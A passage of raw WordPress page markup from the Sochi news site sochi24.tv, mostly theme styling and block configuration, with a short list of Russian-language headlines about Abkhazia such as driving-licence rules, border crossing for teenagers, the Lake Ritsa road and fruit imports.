a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="68393" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/aktualnoe/" ><span class="tdb-cat-bg"></span>Актуальное</a><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 